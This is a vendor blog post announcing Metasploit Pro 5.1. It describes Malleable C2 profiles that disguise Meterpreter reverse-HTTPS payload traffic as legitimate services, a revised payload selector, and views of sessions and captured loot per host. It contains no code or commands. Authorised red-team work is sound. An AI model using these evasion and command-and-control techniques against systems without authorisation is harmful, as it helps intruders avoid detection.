Tag Archives: penetration-testing

Metasploit Pro 5.1 Released

Post Syndicated from The Metasploit Team original https://www.rapid7.com/blog/post/pt-metasploit-pro-5-1-released

Today marks the release of Metasploit Pro 5.1 – building upon the foundation laid in 5.0, adding new evasion primitives for HTTP Meterpreter payloads, support for tracking service hierarchies, a deeper and more interactive Network Topology view, and continuing our commitment to a modern, consistent UI. This release is powered by Metasploit Framework 6.5.

Malleable C2 Profiles

One of the most requested capabilities in modern red-team engagements is the ability to blend Meterpreter’s network traffic into legitimate-looking patterns. Metasploit Pro 5.1 brings full Malleable C2 profile support, powered by Metasploit Framework 6.5, directly into the Pro UI — no command-line knowledge required.

Malleable C2 profiles let you load a standard profile and reshape Meterpreter’s HTTP(S) traffic to emulate legitimate services, browser sessions, or any other traffic pattern you need. All Meterpreter flavours — Windows, Linux, Java, Python, and PHP — are supported, including stageless and staged payloads (e.g. meterpreter/reverse_https and meterpreter_reverse_https). This functionality is compatible with publicly available profile libraries.

Profile support across the Pro UI

Malleable C2 profiles are now available in every part of the workflow where a payload is configured:

  • Single Module Run: The module options page now includes a Malleable C2 section.
  • Listeners (New & Edit): You can now choose from profiles already uploaded to the server or upload a new .profile file directly from your browser.
  • Payload Generator: The standalone payload generator also exposes the profile picker, so standalone payloads can carry the same C2 profile as the rest of your operation.


mal-1.png

Figure 1 Malleable Profiles

Improved Payload Section

Alongside the Malleable C2 integration, the payload selector has been overhauled across the Listener, Module Run, and Payload Generator pages. You can now filter payloads by platform and stage, making it much faster to find the right payload in large lists.

mal-2.png

Figure 2: Advanced Payload Options

select-1.png

Figure 3: Additional Payload Options

Service Hierarchy Tracking Support

The Discovered Services table has been overhauled with a cleaner, more capable interface consistent with the rest of Pro 5.1.



  • Service hierarchy visibility: The most significant new capability. Services can have parent-child relationships – for example, an HTTP service running over TCP, or a tunnelled protocol layered over another. The new table exposes this hierarchy directly with dedicated columns showing each service’s parent and child services, so you can immediately understand how discovered services relate to one another without drilling into individual records.
  • Search and sort across all columns: You can now search across host name, host address, service name, protocol, port, and info in a single query. All major columns are sortable, including parent services.
  • Inline editing: Service fields (name, port, protocol, state, resource) can be edited directly from the table without navigating away.

service-1.png

Figure 4: Service Options

service-2.png

Figure 5: Service Hierarchy Display

Network Topology Enhancements




Building on Metasploit Pro 5.0’s improvements to the Network Topology, we’ve added additional support and functionality for exploring your internal infrastructure. Previously, each node in the graph provided a high level summary of the host details when hovering over the node. This has now been moved into a dedicated side panel that surfaces everything you know about a host without leaving the topology view.

Rich host information panels

Click any node in the topology graph and the side panel now shows a consolidated summary of everything Metasploit knows about that host:

  • Sessions: all sessions (open and closed) opened against the host, including session type, exploit used, payload, and timestamps.
  • Loot: captured loot items associated with the host, including type, name, and content type.
